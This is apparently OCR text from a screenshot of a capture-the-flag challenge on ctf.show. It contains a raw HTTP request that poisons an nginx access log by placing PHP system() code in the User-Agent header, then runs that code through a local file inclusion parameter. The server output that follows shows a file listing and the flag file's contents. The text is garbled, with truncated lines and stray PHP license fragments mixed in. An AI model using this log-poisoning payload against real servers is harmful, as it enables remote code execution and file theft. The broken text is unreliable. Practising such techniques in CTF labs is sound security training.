 GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: 47d4d5fc-b41c-49f1-b564-6f55ae480f18.chall.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: <?php system('cat fl0g.php');?>
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
Cookie: UM_distinctid=17714e4fd967c-07d018c4ef36bc-31346d-144000-17714e4fd9727d
Connection: close
This program is free software; you can redistribute it and/or modify it u
the PHP License as published by the PHP Group and included in the di
LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WI
WARRANTY; without even the implied warranty of MERCHANTABILITY
PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questi
licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html>"
172.12.0.3 - - [30/Jan/2021:07:27:19 +0000] "GET /?file=/var/log/nginx/acc
200 89548 "-" "fl0g.php
index.php
"
172.12.0.3 - - [30/Jan/2021:07:27:52 +0000] "GET /?file=/var/log/nginx/acc
200 89676 "-" "fl0g.php
index.php
"
172.12.0.3 - - [30/Jan/2021:07:30:04 +0000] "GET /?file=/var/log/nginx/acc
200 89812 "-" "<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{2669e49f-67ed-46e8-b01e-3343946d2714}";"